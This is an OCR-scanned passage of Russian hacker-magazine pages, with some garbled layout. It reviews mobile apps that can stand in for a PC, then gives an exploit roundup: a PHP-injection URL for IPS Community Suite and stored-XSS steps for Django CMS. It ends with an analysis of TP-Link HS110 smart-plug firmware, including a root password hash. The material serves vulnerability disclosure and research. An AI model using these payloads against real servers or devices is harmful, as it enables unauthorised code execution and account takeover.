Современные мобильные устройства даже среднего ценового диапазона по мощности сравнимы с ПК десятилетней давности, а порой их значительно превосходят. Со многими задачами, выполняемыми на стационарных ПК с десктопными ОС, сейчас вполне может справиться твой смартфон. В этой статье мы ответим на вопрос, можно ли использовать смартфон в качестве ПК, в том числе редактировать документы, разрабатывать ПО, хакать софт, моделировать в 3D, редактировать фото и видео и выполнять научные расчеты.

#### РАБОТАЕМ С ОФИСНЫМИ ДОКУМЕНТАМИ

Наверняка ты знаешь, что есть Word, Excel и PowerPoint для Android, iOS и Windows Phone. Только по возможностям они существенно уступают десктопным аналогам. К примеру, редактор формул для Word еще не появился (изза чего многие студенты технических вузов не могут нормально делать курсовые во время пар), не все инструменты форматирования страницы доступны в Word, в Excel до сих пор невозможно открывать некоторые таблицы со специфичным форматированием.

К счастью, у Microsoft есть конкуренты. OfficeSuite обладает значительно большими возможностями по форматированию текста, более «взрослым» интерфейсом и большим количеством функций. Правда, рго-версия стоит аж 1000 рублей.

В серьезные конкуренты можно зачислить **Smart Office 2, WPS Office, Polaris** Office и набор приложений от Google (Таблицы, Документы, Презентации). Но у всех этих конкурентов (в том числе у OfficeSuite) есть существенный минус, перечеркивающий почти все достоинства: они очень часто отображают документы, набранные в обычном MS Office, с искажениями. Нередко страдает форматирование. Сохранять исходное форматирование doc- и docx-документов один в один умеют только приложения от Microsoft.

Управление на мобильных устройствах тоже не самое удобное. Главная проблема — информация отображается очень мелко, страницы прокручиваются медленно. На смартфонах, чтобы внести правку, необходимо увеличить фрагмент тек-

![](_page_15_Figure_10.jpeg)

©  $\frac{75}{87}$  <u>®</u> вс 17 19:21

ста и пытаться попасть пальцем в мелкую точку на экране, а такие действия, как копирование и вставка, превращаются в целую эпопею. Да и писать текст на экранной клавиатуре - ужасная маета. По большому счету единственное офисное приложение, которое можно назвать удобным, - это Microsoft Word. На устройствах с маленьким экраном (меньше семи дюймов) можно вполне комфортно не только изменять размер шрифта, но и перемещать картинку по документу, чертить рисунки и создавать таблицы. А в девайсах с экраном от семи дюймов интерфейс отображается в привычном «ленточном» стиле.

#### **AndrOpen Office**

![](_page_15_Picture_13.jpeg)

#### РАЗРАБАТЫВАЕМ ПО

Для Android существует полноценная среда разработки приложений AIDE. Конечно, возможностей по сравнению с Eclipse или Android Studio не слишком много, но достаточно для того, чтобы с нуля написать любое приложение или что угодно поменять в уже созданном проекте (это вопрос только времени и знаний). Поддерживаются языки Java и C/C++, есть отладчик, подсветка синтаксиса, продвинутая система подсказок при вводе, проверка на ошибки в реальном времени. В приложении присутствует редактор графического интерфейса. Он не очень удобен, но довольно функционален. AIDE умеет работать с проектами, созданными в Android Studio и Eclipse. Но есть и недостатки: не всякий код нормально компилируется, компилятор не понимает кириллицу.

также премиум-версия. Существует Она включает в себя некоторые полезные для опытных разработчиков функции: сохранение проекта более чем из пяти файлов, автоматический запуск без необходимости подтверждения, поддержка Git и прямой публикации АРК в маркете. За дополнительную плату можно разблокировать доступ к урокам по программированию (курс посвящен языку Java и разработке приложений под Android, в том числе Android Wear). Обучение программированию ведется с помощью самого приложения. Задания очень простые, но на английском.

Есть и версия AIDE для разработки веб-приложений - AIDE Web. Интерфейс почти полностью идентичен AIDE. Набирать код так же удобно благодаря обширному инструментарию.

В iOS программировать на С и C++ можно с помощью **IDE CppCode**. Тут есть и менеджер файлов, и редактор с подсветкой синтаксиса, а также простенький отладчик и компилятор. Для работы с JavaScript удобно пользоваться **JavaScript Anywhere**. Тут все стандартно: слева - панель доку-

![](_page_15_Picture_1140.jpeg)

ментов, справа — панель для редактирования кода. Три вкладки: HTML, CSS и JS. А еще есть интеграция с Dropbox и менеджер загрузки изображений.

#### ХАКАЕМ СОФТ

<u> Macro HEX Edit</u> — шестнадцатеричный редактор. По сравнению с хорошими hex-редакторами для компьютера (Hiew, FileInsight, 010 Editor) это просто детская игрушка. Однако в состав Macro HEX Edit входят инструменты для редактирования, поиска, работы с адресами и символьными метками, а также интерпретатор, позволяющий исполнять произвольные скрипты, отображать результат в графическом виде или же вносить изменения в файл. Так что при желании редактировать бинарные файлы можно.

Для Windows Phone есть **Ox Hex Viewer**. Разработчик просит за него один доллар, и это единственный шестнадцатеричный редактор для Windows. Так что если он понадобится — придется заплатить. В iOS хороший hex-редактор встроен в <u>iFile</u>.

|                     |    |                                        |  |                                  |  |  |  |  |  |  |                            |    |   | $\bigcirc$ $\frac{76}{97}$ $\circled{0}$ $\circ$ $\pi$ 14 12:21 |  |        |
|---------------------|----|----------------------------------------|--|----------------------------------|--|--|--|--|--|--|----------------------------|----|---|-----------------------------------------------------------------|--|--------|
| $\equiv$ build.prop |    |                                        |  |                                  |  |  |  |  |  |  | כ                          | 旨  | ٠ |                                                                 |  |        |
| 00000000            |    | 0a 23 20                               |  |                                  |  |  |  |  |  |  | 62 65 67 69 6e 20 62 75 69 | 6c |   | # begin buil                                                    |  | $\Box$ |
| 0000000d            | 64 | 20                                     |  | 70 72 6f 70 65 72 74 69 65       |  |  |  |  |  |  | - 73                       | 0a |   | d properties                                                    |  |        |
| 0000001a            |    | 23 20                                  |  | 61 75 74 6f 67 65 6e 65 72 61 74 |  |  |  |  |  |  |                            |    |   | # autogenerat                                                   |  | ◁      |
| 00000027            |    | 65 64 20 62 79 20 62 75 69 6c 64 69 6e |  |                                  |  |  |  |  |  |  |                            |    |   | ed by buildin                                                   |  |        |
| 00000034            |    | 66 6f 2e 73 68 0a 72 6f 2e 62 75 69    |  |                                  |  |  |  |  |  |  |                            | 6c |   | fo.sh ro.buil                                                   |  |        |
| 00000041            |    | 64 2e 69 64 3d 4d 4f 42 33 30 4d 0a 72 |  |                                  |  |  |  |  |  |  |                            |    |   | d.id=MOB30M r                                                   |  |        |
| 0000004e            |    | $6f$ 2e                                |  | 62 75 69 6c 64 2e 64 69 73 70    |  |  |  |  |  |  |                            | 6c |   | o.build.displ                                                   |  |        |
| 0000005b            |    | 61 79 2e 69 64 3d 63 6d 5f 68 61 6d 6d |  |                                  |  |  |  |  |  |  |                            |    |   | ay.id=cm_hamm                                                   |  |        |
| 00000068            |    | 65 72 68 65 61 64 63 61 66 2d 75 73    |  |                                  |  |  |  |  |  |  |                            | 65 |   | erheadcaf-use                                                   |  | Q      |
| 00000075            |    | 72 64 65 62 75 67 20 36 2e 30 2e 31    |  |                                  |  |  |  |  |  |  |                            | 20 |   | rdebug $6.0.1$                                                  |  |        |

build.prop B Macro HEX Edit

 $38.1kB/s$  **1**  $\bullet$   $\bullet$   $\bullet$   $\bullet$   $\bullet$   $\bullet$  87 % 4T 14 10:56

<u> APK Editor</u> — очень удобный редактор файлов APK. В нем есть несколько режимов редактирования:

- редактирование ресурсов. Можно выполнить перевод приложения и просмотреть его манифест (AndroidManifest.xml). Редактировать манифест неудобно, потому что отсутствует подсветка синтаксиса и горизонтальная прокрутка, - чтобы увидеть полную надпись в строке, приходится нажимать на нее;
- замена файлов. Режим, в котором можно подменять различные ресурсы (звуки, изображения, конфигурационные файлы и так далее) на свои собственные;
- общее редактирование. В этом режиме можно поменять основные параметры, то есть название приложения, место установки, код и название версии.

 $\checkmark$ 

Сразу после редактирования приложение можно подписать. Однако в результате ты получишь пакет, подписанный твоим собственным ключом, а значит, ни установить его «поверх» оригинала, ни обновить ты уже не сможешь. Единственное ограничение бесплатной версии в том, что нельзя редактировать AndroidManifest.xml.

Файлы АРК можно модифицировать с помощью **MT Manager**. Он требует права root, но обладает значительно большим арсеналом возможностей, чем APK Editor: например, тут есть hex-редактор, RGB-редактор, редактор DEX, перевод через Baidu и Yandex. Часть функций доступна только в аккаунте VIP, который стоит 2 доллара в год или 5 долларов бессрочно.

Декомпилировать, рекомпилировать, подписывать файлы с расширением \*.apk, \*.jar, \*.dex, \*.odex можно с помощью Apktool.

В целом для Android много программ, которые позволяют не только создавать приложения с нуля, но и собирать/разбирать, хакать и изучать уже существующие.

![](_page_15_Picture_34.jpeg)

К сожалению, по функциональности и удобству работы все они сильно уступают аналогам с компьютера. На iOS подобных программ поменьше, и стоят они намного дороже.

#### МОДЕЛИРУЕМ В ЗD

Onshape - по заверению разработчиков - это полноценный CAD-редактор. Он доступен для Android и iOS. А еще есть веб-версия этого приложения, работающая в любом современном браузере.

Гибридный интерфейс предполагает, что в работе Onshape одновременно использует ресурсы устройства и собственные облачные ресурсы. Другими словами, это GitHub для CAD-интерфейсов. Каждый может работать над своим участком проекта, а затем платформа объединяет все изменения. Продукт предусматривает безопасную работу над одними и теми же участками проекта с нескольких рабочих столов. Пользователи, которые работали с AutoCAD, Компас-3D, Creo Parametric и другими CAD-редакторами, не будут испытывать серьезных проблем с освоением интерфейса, здесь присутствуют почти все основные функции, а принцип создания моделей практически тот же, что на настольных ПК.

Управление, как и полагается, ужасно неудобное. На мобильном устройстве слишком маленький экран для отображения всех функций, а также самой модели и настройки вносимых изменений, поэтому большую часть времени придется бродить по различным меню, постоянно перемещать и масштабировать модель. На планшетах дела с этим обстоят значительно лучше, но на смартфоне редактировать замучаешься.

![](_page_15_Picture_1141.jpeg)

![](_page_15_Picture_1142.jpeg)

ся к Spacedraw. В этой программе скрыт огромный потенциал, но воспользоваться им ты сможешь, только если знаешь английский язык и имеешь навыки работы в полноценном редакторе, например Blender или 3ds Max. На iOS для 3D-творчества можно воспользоваться forger.

B мощностей мобильных целом устройств вполне хватает для 3D-моделирования. Сложности могут возникнуть только с управлением и с открытием серьезных инженерных проектов (с некоторыми сборками механизмов, машин и прочего мо-

![](_page_15_Picture_44.jpeg)

гут нормально работать только мощные современные процессоры, например Core i5, i7 последних поколений или AMD FX 9590 и подобные ему + часто требуются мощные видеокарты). Создавать трехмерные чертежи более-менее удобно на планшете, а на смартфоне (особенно с маленьким экраном) черчение превращается в настоящее издевательство.

#### Если нужно открывать файлы, созданные на компьютере

У Autodesk существует собственное приложение для Android, iOS, Windows Phone. Оно имеет много инструментов для просмотра и редактирования 2D-чертежей (в формате DMG), а для просмотра 3D в DWG, SLFPRT, IPT, IAM, CATPART, IGES, STEP, STL можно воспользоваться Fusion 360 на Android и iOS. Пользователям Компас-3D может пригодиться **KOMPAS:24** для Android, который предназначен для просмотра моделей деталей (\*.m3d), моделей сборок (\*.a3d), чертежей (\*.cdw), фрагментов (\*.frw), спецификаций (\*.spw), текстовых документов (\*.kdw).

STL-файлы удобно смотреть с помощью Graphite на Android, ViewSTL на Windows Phone и **STL Viewer** для iOS.

#### РЕДАКТИРУЕМ ФОТО, ВИДЕО, МУЗЫКУ Видеоредакторы

Ha iOS все сразу понятно - это дорогущий (около 1000 рублей) Pinnacle Studio. Структура редактора хорошо спланирована и имеет привычный для пользователей настольных версий приложения вид. Приверженцам других видеоредакторов интерфейс тоже будет относительно привычен.

У Pinnacle долгое время не было достойных конкурентов для Android, но теперь такой есть — KineMaster. Этот редактор имеет довольно много функций. Управление сопоставимо по удобству и принципу с Adobe Premiere Pro CC для настольных компьютеров. И только опытные пользователи, привыкшие работать с горячими клавишами на компьютерных видеомонтажных программах, могут испытывать дискомфорт, роясь в различных меню.

Однако по возможностям KineMaster дотягивает лишь до настольного редактора начального уровня OpenShot, так что о полноценной замене Adobe Premiere Pro CC говорить не приходится. Но не все так печально для рядового пользователя. KineMaster умеет работать с несколькими видео- и аудиодорожками; умеет добавлять различные эффекты (переходы 3D, вытеснение, угасание и многое другое), поддерживает видеослои: наложение видео, рукописного текста (интересная функция), картинок, печатного текста и прочего на другие видео; позволяет вручную управлять цветом, яркостью и насыщенностью, скоростью воспроизведения видеороликов и включает в себя много инструментов для управления звуковой дорожкой. И это я перечислил далеко не все функции.

Монтаж заслуживает отдельного внимания - видео можно порезать на куски не только для того, чтобы убрать оттуда начало, середину или вырезать какой-нибудь момент. Здесь все как в полноценном редакторе: режем видео на части и делаем с этими частями что захотим, то есть добавляем в них эффекты, обрезаем по краям, дублируем, выравниваем звук, ускоряем воспроизведение и так далее. У меня возникла всего одна проблема: нарезанные куски видео не получается перемещать между слоями - новый слой добавляется только вместе с добавлением к проекту нового видеофайла, аудио или картинки (склейка видео, конечно, поддерживается). Видеоредактор работает с видеоформатами MP4 (H.264 baseline/main/high profile + AAC LC), 3GP (H.264 baseline/main/high profile + AAC LC), MOV (только Н.264 + AAC LC). Из аудио поддерживается только MP3, M4A, AAC. Изображения могут быть только JPG и PNG. На Nexus 5 KineMaster отлично работает с Full HD, но разрешение 4K не поддерживается. Все функции доступны в бесплатной версии, только вот на видео будет отображаться водяной знак. Подписка на рго-версию на месяц стоит около 170 рублей, а на год 1360 рублей.

Владельцы Windows Phone будут вынуждены раскошелиться на 100 рублей для покупки полноценной версии Movie Maker, так как бесплатная не умеет сохранять отредактированное видео. У этого видеоредактора своеобразный интерфейс, но пользоваться удобно. Как и во всех нормальных редакторах, присутствует несколько лент для отдельной обработки видео, аудио и изображений. По возможностям значительно уступает Pinnacle Studio и KineMaster. Попробовав поработать с видео на смартфоне, я пришел к выводу, что функциональности хорошего видеоредактора для Android, iOS и Windows Phone хватит даже требовательным пользователям. Проблема может возникнуть разве что с небольшим количеством поддерживаемых форматов и коде-

ков, с ограничением разрешения видео (не все смартфоны могут кодировать 4К-видео) и относительно маленьким количеством накладываемых на видео эффектов.

![](_page_15_Figure_56.jpeg)

#### **Фоторедакторы**

Для мобильных платформ очень много хороших фоторедакторов. Среди них выгодно отличается PicsArt (iOS, Android, Windows Phone), несущий на борту множество функций, начиная от огромной базы различных эффектов и заканчивая целым арсеналом инструментов для обрезки изображения.

Также в редакторе есть продвинутый инструмент для рисования, поддерживающий кисти, маски и слои. Для кистей доступна масса различных эффектов, что позволяет с комфортом воплощать в жизнь свои творческие мысли. Настоящая фотостудия для мобильного устройства, которая превосходит всех конкурентов на мобильных платформах.

Тем не менее тот же бесплатный Gimp (для стационарных ПК) обладает в десятки раз большим инструментарием, поддерживает плагины, добавляющие такие функции, какие, наверное, и не снились разработчикам PicsArt. Я протестировал много различных фоторедакторов для Android и с уверенностью могу заявить, что они, даже все вместе взятые, не смогут обеспечить тех возможностей, которые предоставляет Gimp, не говоря уже о всеми любимом Adobe Photoshop CC. Kpome TOFO, B PicsArt разочаровывает отсутствие нормальной поддержки слоев (слои работают только в режиме рисования), отсутствие фильтра

![](_page_15_Figure_61.jpeg)

Накладываем одно

изображение на другое

для устранения красных глаз (хотя отбеливание зубов, нанесение загара и подобные фишки имеются), отсутствие выбора качества сохраняемых фото и скудное число форматов (только PNG и JPEG).

#### **Аудиоредакторы**

Doninn Audio Editor для Android уже сейчас, хоть и появился совсем недавно, по возможностям превосходит всех конкурентов из Play Market. Умеет читать аудио почти во всех существующих форматах, но сохраняет только в WAV, MP3, FLAC, Ogg. В качестве бонуса присутствует диктофон, записывающий WAV и MP3 с частотой дискретизации до 320 Кбит/с. Бесплатная версия отличается от платной только тем, что длительность сохраняемых файлов ограничена до трех минут.

более Для iOS существует даже **функциональный** аудиоредактор TwistedWave. Правда, форматов он понимает меньше: WAV, AIFF, CAF, AAC, MP3, FLAC.

Lexis Audio Editor, возможно, лучшее, что есть для редактирования звука под Windows Phone. Поддерживается не очень много форматов: МРЗ (до 320 Кбит/с), WAV (16 Bit PCM), WMA (до 192 Кбит/с), М4А (до 192 Кбит/с). Да и функций не так уж и много.

![](_page_15_Figure_67.jpeg)

#### НАУЧНЫЕ ВЫЧИСЛЕНИЯ

Для мобильных платформ хороших программ для научных вычислений, к сожалению студентов технических вузов, практически нет. Но все-таки некоторые продукты заслуживают внимания.

Например, официальное приложение WolframAlpha, доступное для *iOS*, Android и Windows Phone. Умеет в облаке производить практически любые вычисления, например решать систему из дифференциальных уравнений. WolframAlpha — это не просто крутой калькулятор. Это база знаний и набор вычислительных алгоритмов, вопросно-ответная система. В ответ на введенное выражение WolframAlpha возвращает ответ, основываясь на собственной базе знаний, которая содержит данные по математике, физике, астрономии, химии, биологии, медицине, истории, географии, политике, музыке, об известных людях, интернет-сайтах и многом другом. Серьезный минус только в том, что для полноценного использования придется изучить много справочного материала (хоть система и понимает выражения на естественном английском).

Если ты хорошо знаешь синтаксис Wolfram Mathematica, то можешь попробовать Wolfram Cloud: Android, iOS. Это полноценная облачная программа математического моделирования со многими интересными фишками. Еще для мобильных устройств есть MATLAB (*iOS и Android*). Мобильная версия тоже работает через облако и является прямым конкурентом Wolfram Cloud, но, честно признаюсь, Wolfram Cloud круче. Для Android-устройств есть Octave. Это очень старая программа для математических вычислений, портированная на Android. Она работает на самом устройстве, то есть безо всяких облаков, но работает в режиме эмуляции, так что скорость очень медленная.

Хоть и для мобильных платформ нет полноценных пакетов для математических вычислений, но того, что есть, хватит с запасом студентам почти всех математических специальностей. Единственный минус - все нормальные программы требуют доступа к интернету и платной подписки. А ведь многие научные открытия (в том числе в математике и физике) были совершены с помощью обычного листа бумаги, ручки и вспомогательных таблиц.

#### Клавиатура и мышь

Не все знают, что на Android есть полноценная поддержка мыши и клавиатуры с горячими клавишами. Распознаются и работают эти устройства из коробки как по USB (если есть ОТG), так и по Bluetooth. Для клавиатуры существует целый арсенал горячих клавиш. Вот список основных сочетаний:

- Esc кнопка «Назад»; Win + Esc — кнопка «Домой»;
- Ctrl + Esc кнопка «Меню»;
- Alt + Tab переключение между приложениями;
- Ctrl + Space переключение раскладки;
- Ctrl + P открыть настройки;
- Ctrl + M управление установленными приложениями;
- $Ctrl + W$  смена обоев;  $W$ in + Е — написать письмо;
- Win + P проигрыватель музыки;
- $W$ in + А калькулятор;
- $\overline{\text{Win} + \text{S} \text{Harnicarb SMS}}$
- $W$ in + L календарь;
- $W$ in + С контакты;
- $W$ in + B браузер;  $W$ in + М — карты Google;
- $W$ in + Space поиск;

 $Ctrl + Alt + Del - nepesarpyska.$ 

#### Полноценный десктоп в кармане

В настоящее время активно разрабатываются и модифицируются операционные системы, позволяющие использовать смартфон как настоящий ПК после подключения клавиатуры, мыши и монитора.

Подобная функция существует в Ubuntu Phone. Правда, даже в режиме Desktop не удастся ставить утилиты из основных репозиториев (хранилищ программ) для Ubuntu — слишком сильно Ubuntu Phone отличается от настольного варианта системы.

Есть также Continuum от Microsoft. Появился этот режим в некоторых смартфонах с Windows 10 Mobile. И с ним примерно те же проблемы, что и в Ubuntu Phone. Разработчики должны специально оптимизировать приложения.

Для Nexus 5 существует очень интересная прошивка Maru OS. Она совмещает в себе Android 5.1 (Lollipop) и Debian. Если подключить Nexus 5 с этой прошивкой к монитору или телевизору, он автоматически распознает подключение и запустит Debian, превратившись в полноценный десктоп. Причем смартфон продолжит функционировать независимо от десктопа.

#### **ВЫВОДЫ**

На сегодняшний момент смартфон хоть и не может полностью заменить настольный ПК, но уже движется в этом направлении. Как ты мог убедиться, мощности мобильных девайсов вполне достаточно для выполнения многих десктопных задач. Основные проблемы связаны с небольшой площадью экрана, ограниченным объемом внутренней памяти, коротким временем существования платформ (многие продукты под Windows, Mac и Linux разрабатываются уже десятки лет). Но, несмотря на все недостатки, для оперативного решения возникших задач ты вполне можешь рассчитывать на смартфон или планшет. Ведь он всегда под рукой. Ж

![](_page_16_Picture_0.jpeg)

![](_page_16_Picture_1.jpeg)

Борис Рютин, **Digital Security** b.ryutin@dsec.ru @dukebarman dukebarman.pro

**c** 

 $\boldsymbol{\theta}$ 

 $\mathcal{Q}$ 

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

## **OB3OP** ЭКСПЛОИТОВ АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

Сегодняшний обзор эксплоитов порадует тебя удаленным выполнением кода в IP Board, а также расскажет, где кроется хранимая XSS в Django CMS — популярной системе управления контентом, основанной на Django. Welcome!

#### ИНЪЕКЦИЯ PHP-КОДА В IPS COMMUNITY SUITE 4.1.12.3  $N/A$

**CVSSv2:** 

Дата релиза: 7 июля 2016 года **Egidio Romano** Автор: **CVE:** 2016-6174

IPS Community Suite - это популярный движок для создания форумов, ранее известный под именем IP.Board, частый гость на страницах нашего журнала, пусть и с большими перерывами. Сегодняшняя уязвимость позволит нам выполнить произвольный РНР-код на сервере. Сама ошибка находится в скрипте /applications/core/modules/front/system/content.php:

![](_page_16_Figure_12.jpeg)

Как обычно, проблема кроется в параметре HTTP-запроса content class введенные пользователем данные недостаточно хорошо проверяются перед использованием при вызове функции class\_exists() в строке 40. Это позволяет неавторизованному атакующему внедрить и выполнить свой РНР-код, опираясь на автозагрузку функций, определенных в скрипте /applications/ cms/Application.php:

![](_page_16_Picture_14.jpeg)

#### **EXPLOIT**

Пример выполнения функции phpinfo():

http://[host]/[ips]/index.php?app=core&module=system&controller= ← content&do=find&content\_class=cms\Fields1{}phpinfo();/\*

По словам автора, для успешной эксплуатации требуется, чтобы IPS Community Suite был запущен под PHP с версиями 5.4.24 или 5.5.8.

Оригинальный отчет об уязвимости.

#### **TARGETS**

IPS Community Suite  $<=$  4.1.12.3.  $\bullet$ 

#### **SOLUTION**

Есть исправление от производителя.

#### **ХРАНИМАЯ XSS В DJANGO CMS 3.3.0 (EDITOR SNIPPET)**

![](_page_16_Picture_273.jpeg)

Думаю, что рассказывать подробно про один из самых популярных Web-фреймворков на языке Python — Django — тебе уж точно не надо. Django CMS как раз и основана на нем, а в исправлении сегодняшней уязвимости участвовали сами мемберы Django Security Team и Django Service Developer Team.

Уязвимость находится в значении поля Name для формы Editors - Code Snippet. Атакующий может внедрить туда свой собственный код, чтобы получить хранимую XSS. После ее добавления в список управление передается на./djangocms\_snippet/snippet/. Полученное содержимое никак не обрабатывается, и в результате у нас появляется возможность выполнить любую полезную нагрузку внутри тега option.

Надо сказать, что эта уязвимость вообще-то не такая опасная, ведь она требует аккаунта с достаточными правами. Для ее успешной эксплуатации понадобится угнать сессию, провести фишинг-атаку или каким-то похожим образом получить хотя бы временный доступ к учетке.

#### **EXPLOIT**

Для воспроизведения уязвимости нужно сделать следующее:

- 1. Авторизоваться в Django CMS на сайте.
- 2. Открыть структуру модуля.
- 3. Кликнуть на редактирование страницы модуля (замечу, что теперь редактор открывается с плагинами по умолчанию).
- 4. Отметить кусок текста и кликнуть на плагин с фрагментами кода, чтобы настроить установки по умолчанию.
- 5. Кликнуть на плюс, чтобы добавить новый фрагмент (snippet) кода.
- 6. Вставить JavaScript-код с полезной нагрузкой в поле ввода Name.
- 7. Сохранить, используя POST-запрос.
- 8. Теперь кликнуть на выпадающий список и выбрать созданную полезную нагрузку.
- 9. Скрипт выполняется при прокрутке выпадающего списка без какой-либо фильтрации.
- 10. Profit!

С помощью внедрения таких фрагментов можно эксплуатировать и другие аккаунты. Когда другой привилегированный пользователь включит у себя этот фрагмент, то вызовет выполнение полезной нагрузки.

![](_page_16_Picture_274.jpeg)

А вот пример запроса, который выберет данные для выпадающего списка:

GET http://django3-3-0.localhost:8080/en/admin/cms/staticplaceholder/ ~ add-plugin/a/[PERSISTENT SCRIPT CODE EXECUTION VIA SNIPPET NAME!]

В оригинальном отчете от Vulnerability-Lab представлен полный лог сессии в момент эксплуатации.

#### **TARGETS**

- Django Framework Content Management System 3.3.0;
- Django Framework Content Management System MDB, 1.10, 1.9, 1.8 и 1.7.

#### **SOLUTION**

Есть исправление от производителя.

## (БЕЗ)УМНАЯ PO3ETKA

**TP-LINK** 

АНАЛИЗ УЯЗВИМОСТЕЙ УМНОЙ PO3ETKM TP-LINK HS110 WI-FI

Желание управлять всем вокруг с телефона вполне понятно для любого, кто хоть как-то связан с IT. Именно поэтому пару лет назад в наших домах стали появляться умные чайники, лампочки и прочие «кофеварки на Linux». А это, в свою очередь, означало, что рано или поздно подобные устройства попадут под

![](_page_17_Picture_4.jpeg)

dukebarman.pro

прицелы исследователей ИБ - это лишь вопрос времени. Сегодня мы рассмотрим уязвимости в одном из таких устройств — умной Wi-Fi-розетке TP-Link HS110 Wi-Fi.

#### **O YEM PEYB**

HS110 Wi-Fi - это Wi-Fi-розетка с мониторингом энергопотребления от TP-Link. Устройство подключается к обычной розетке и после настройки предоставляет:

- удаленный доступ для управления подключенными устройствами со смартфона с помощью мобильного приложения Kasa; подачу и отключение электричества по расписанию для управления подклю-
- ченными приборами; мониторинг энергопотребления для просмотра статистики энергопотре-

![](_page_17_Picture_10.jpeg)

Разумеется, HS110 Wi-Fi — это далеко не первое устройство подобного класса, так что долго останавливаться на его функциональности нет смысла. Исследователи Любомир Штрётман (Lubomir Stroetmann) и Тобиас Эссер (Tobias Esser) провели анализ разреверсенной прошивки розетки и ее Android-приложения Kasa, сетевого трафика между приложением и устройством, а также фаззинг его проприетарного протокола. На момент написания статьи об исправлениях ошибок ничего известно не было, а поскольку устройство достаточно типовое, этот подход может успешно применяться для исследования и других девайсов подобного класса.

#### НАСТРОЙКА УСТРОЙСТВА

Умная розетка имеет только две физические кнопки — переключатель «Вкл./ выкл.» и кнопку перезагрузки, которая сбрасывает настройки устройства, если ее держать нажатой более пяти секунд. После включения ненастроенное устройство с заводскими настройками запускает незащищенную точку доступа с именем вида TP-LINK\_Smart Plug\_XXXX, где XXXX - четыре шестнадцатеричных числа. После быстрого поиска в WiGLE было найдено несколько умных розеток TP-Link с настройками по умолчанию:

![](_page_17_Picture_1000.jpeg)

Приложение от TP-Link для управления такими устройствами - Каза подключает смартфон к созданной точке доступа, отправляя широковещательные UDP-пакеты 255.255.255.255 для поиска IP-адреса устройства и последующей установки имени SSID и пароля, которые пользователь ввел в приложении. Затем умная розетка выключает точку доступа и соединяется с указанной Wi-Fi-сетью как клиент.

Авторы провели КАRMA-атаку, используя **MANA** Toolkit от SensePost, принудительно деаутентифицировав умную розетку и попытавшись соединиться небезопасной поддельной точкой доступа с тем же именем. Увы, атака не увенчалась успехом, хотя таким образом можно вызывать временный отказ от обслуживания устройства.

![](_page_17_Picture_17.jpeg)

но и другие устройства. Например, популярный (и неоправданно дорогой) комбайн **LIFX настраивается** по схожему алгоритму.

ИССЛЕДУЕМ ПРОШИВКУ ТР-LINK HS110 Следующим шагом авторы скачали официальную прошивку для устройства HS110(US)\_V1\_151016.zip и натравили на него binwalk для анализа содер-ЖИМОГО.

oot@kali:~/Downloads# binwalk -e hs110v1 us 1.0.7 Build 151016 Rel.24186.bin

DESCRIPTION

Содержимое прошивки HS110(US) V1 151016.zip

U-Boot version string, "U-Boot 1.1.4 (Oct 16 2015 - 11:22:22)"

CRC32 polynomial table, big endian<br>uImage header, header size: 64 bytes, header CRC: 0xA2B5F4E6, crea

LZMA compressed data, properties: 0x5D, dictionary size: 33554432<br>uImage header, header size: 64 bytes, header CRC: 0x4D2B83AC, crea<br>LZMA compressed data, properties: 0x5D, dictionary size: 33554432

Squashfs filesystem, little endian, version 4.0, compression: lzma,

Как видишь, прошивка содержит обычную Linux-систему, состоящую из трех частей:

- U-Boot Bootloader 1.1.4 (Oct 16 2015 11:22:22); · Linux Kernel 2.6.31 - LSDK-9.2.0 U11.14 (yt@yangtao.localdomain); Squashfs filesystem.
- В файловой системе авторы нашли следующие интересные файлы:
- 1. /bin/busybox v1.01 (2015.10.16 03:17+0000). 2. /etc/newroot2048.crt - этот сертификат используется для проверки облачного сервера. Файл содержит корневой сертификат VeriSign Class 3 Public Primary Certification Authority – G5. Это означает, что при установлении TLS-соединения в облако проверяется, подписан ли предоставленный сервером сертификат с помощью Symantec VeriSign CA for Extended Validation (EV) certificates (СА pinning). Атакующий может купить себе собственный EV-сертификат и использовать его для своего сервера, чтобы он «выглядел» как облако.

3. /etc/shadow - после дешифрования оказалось, что пароль media

root:7KBNXuMnKTx6g:15502:0:99999:7:::

4. /usr/bin/shd - основное серверное приложение.

5. /usr/bin/shdTester — клиент для калибровки экрана энергии. 6. /usr/bin/calDump - дамп данных калибровки из /dev/caldata.

Вся проприетарная серверная логика находится в исполняемом файле shd (Smart Home Daemon), который является MIPS32 R2 Big Endian:

shd: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, corrupted section header size

Также в нем содержится OpenSSL 1.0.1j 15 Oct 2014 для установки TLS-соединения с облачным сервером.

#### **BUSYBOX**

DECIMAL

 $- - - - -$ 

15904

15952

17244

17308

66240

66304 1114816 HEXADECIMAL

 $0x3E20$ 

 $0x3E50$ 

0x435C

0x439C

0x102C0  $0x10300$ 

0x1102C0

Предоставляемая версия BusyBox из прошивки подвержена уязвимости СVE-2011-2716, инъекции команд в компоненте udhcpc (DHCP-клиенте). Она позволяет внедрять команды в одну из следующих DHCP-опций:

- (12) Hostname;  $\bullet$
- · (15) Domainname; (40) NIS Domain;
- (66) TFTP Server Name.

Проанализировав исполняемый файл, авторы нашли, что shd создает shell-СКРИПТ /tmp/udhcpc.script:

#### #!/bin/sh if[  $$1$  = renew -o  $$1$  = bound]

then the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr ifconfig \$interface \$ip netmask \$subnet

route del default

noute add default gw \$router contracts and contracts and contracts and contracts are all the contracts and contracts echo "nameserver \$dns" > /tmp/resolv.conf

а затем выполняется udhcpc:

 $f_1$ 

/sbin/udhcpc -b -H "HS100(US)" -i br0 -s /tmp/udhcpc.script

К сожалению, здесь hostname захардкожена, а другие опции не используются. Так что уязвимость неэксплуатируема.

#### СКАНИРОВАНИЕ ПОРТОВ

Запустив Nmap после сканирования всех TCP и UDP, получили следующее:  $\cdot$  80/tcp — HTTP;

• 9999/tcp - TP-Link Smart Home Protocol; • 1040/udp - TP-Link Device Debug Protocol (TDDP).

Веб-сервер на 80-м порту отвечает бессмысленными троеточиями, вне зависимости от запроса:

#### HTTP/1.1 200 OK

Server: TP-LINK Smart Plug

Connection: close entrancement and connection: close

Content-Length: 5 Content-Type: text/html

Внутри shd этот ответ HTTP-сервера зовется fake\_httpd и всегда возвращает захардкоженный ответ.

